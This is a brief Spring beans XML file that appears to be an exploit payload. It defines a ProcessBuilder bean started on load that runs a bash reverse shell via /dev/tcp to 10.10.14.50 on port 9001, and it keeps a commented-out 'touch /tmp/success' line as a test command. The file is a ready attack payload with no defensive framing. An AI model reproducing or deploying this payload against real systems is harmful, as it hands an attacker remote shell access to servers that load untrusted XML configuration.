 1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="
5 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
6 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
7 <constructor-arg >
8 <list>
9 <value>bash</value>
10 <value>-c</value>
11 <value>bash -i &gt;&amp; /dev/tcp/10.10.14.50/9001 0&gt;&amp;1</value>
12 <!-- <value>bash</value>
13 <value>-c</value>
14 <value>touch /tmp/success</value> -->
15 </list>
16 </constructor-arg>
17 </bean>
18 </beans>